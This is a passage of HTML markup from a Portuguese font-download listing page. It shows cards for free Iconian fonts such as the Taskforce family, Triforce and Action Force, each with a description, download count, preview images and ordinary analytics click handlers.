    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts - Daniel Zadorozny - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, angular, and dynamic font with an expanded width and left-leaning italic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Major-Force-Expanded-Leftalic1.font" title="Major Force Expanded Leftalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Major-Force-Expanded-Leftalic1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Major-Force-Expanded-Leftalic1.webp" width="730" height="200" alt="Major Force Expanded Leftalic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Major-Force-Expanded-Leftalic1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Major-Force-Expanded-Leftalic1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Major-Force-Expanded-Leftalic1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Major Force Expanded Leftalic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">42 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Major-Force-Expanded-Leftalic1.font" title="Major Force Expanded Leftalic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Action-Force-Normal.font" title="Action Force Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Action Force Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Action-Force-Normal.font" title="Action Force Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Action-Force-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Action-Force-Normal.webp" width="730" height="200" alt="Action Force Normal  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/C/Action-Force-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/C/Action-Force-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Action-Force-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Action Force Normal Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">10050 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Action-Force-Normal.font" title="Action Force Normal Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Masterforce-Solid.font" title="Masterforce Solid" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Masterforce Solid
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Sep 23 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Masterforce-Solid.font" title="Masterforce Solid" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce-Solid.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce-Solid.webp" width="730" height="200" alt="Masterforce Solid  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce-Solid_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce-Solid.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Masterforce-Solid.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Masterforce Solid Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">706 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Masterforce-Solid.font" title="Masterforce Solid Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Force-Majeure.font" title="Force Majeure" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Force Majeure
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Dec 09 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Force-Majeure.font" title="Force Majeure" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Force-Majeure.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Force-Majeure.webp" width="730" height="200" alt="Force Majeure  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Force-Majeure_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Force-Majeure.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Force-Majeure.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Force Majeure Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">371 baixar</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Triforce.font" title="Triforce" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Triforce
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Triforce.font" title="Triforce" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Triforce.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Triforce.webp" width="730" height="200" alt="Triforce  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Triforce_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Triforce.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Triforce.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Triforce Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1603 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Triforce.font" title="Triforce Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Laser-CondItal.font" title="Taskforce Laser CondItal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Laser CondItal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with sharp angles and an italicized slant.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Laser-CondItal.font" title="Taskforce Laser CondItal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-CondItal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-CondItal.webp" width="730" height="200" alt="Taskforce Laser CondItal  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-CondItal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-CondItal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Laser-CondItal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Laser CondItal Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">157 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Laser-CondItal.font" title="Taskforce Laser CondItal Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Condensed-Italic.font" title="Taskforce Condensed Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Condensed Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, angular, and italicized font with a condensed style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Condensed-Italic.font" title="Taskforce Condensed Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed-Italic.webp" width="730" height="200" alt="Taskforce Condensed Italic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Condensed-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Condensed Italic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">139 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Condensed-Italic.font" title="Taskforce Condensed Italic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Condensed-Outline.font" title="Taskforce Condensed Outline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Condensed Outline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, geometric outline font with a condensed form and sharp angles.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Condensed-Outline.font" title="Taskforce Condensed Outline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed-Outline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed-Outline.webp" width="730" height="200" alt="Taskforce Condensed Outline  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed-Outline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed-Outline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Condensed-Outline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Condensed Outline Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">140 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Condensed-Outline.font" title="Taskforce Condensed Outline Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Outline.font" title="Taskforce Outline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Outline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, geometric outline font with sharp, angular letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Outline.font" title="Taskforce Outline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline.webp" width="730" height="200" alt="Taskforce Outline  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Outline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Outline Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">161 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Outline.font" title="Taskforce Outline Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Laser-Italic.font" title="Taskforce Laser Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Laser Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, angular italic font with sharp edges and a dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Laser-Italic.font" title="Taskforce Laser Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-Italic.webp" width="730" height="200" alt="Taskforce Laser Italic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Laser-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Laser Italic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">134 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Laser-Italic.font" title="Taskforce Laser Italic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Italic.font" title="Taskforce Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a futuristic and angular design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Italic.font" title="Taskforce Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Italic.webp" width="730" height="200" alt="Taskforce Italic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Italic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">133 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Italic.font" title="Taskforce Italic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Outline-Italic.font" title="Taskforce Outline Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Outline Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> Futuristic, angular outline font with italicized characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Outline-Italic.font" title="Taskforce Outline Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline-Italic.webp" width="730" height="200" alt="Taskforce Outline Italic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Outline-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Outline Italic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">149 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Outline-Italic.font" title="Taskforce Outline Italic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Condensed.font" title="Taskforce Condensed" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Condensed
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with sharp angles and a condensed structure.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Condensed.font" title="Taskforce Condensed" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed.webp" width="730" height="200" alt="Taskforce Condensed  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Condensed.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Condensed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Condensed Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">134 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Condensed.font" title="Taskforce Condensed Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce.font" title="Taskforce" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, angular font with sharp edges and geometric shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce.font" title="Taskforce" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce.webp" width="730" height="200" alt="Taskforce  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce.font.download" 
